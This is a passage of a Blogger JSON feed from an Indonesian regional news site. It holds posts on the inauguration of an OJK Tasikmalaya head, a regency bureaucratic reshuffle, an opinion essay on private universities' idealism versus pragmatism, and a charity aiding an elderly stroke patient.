daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan 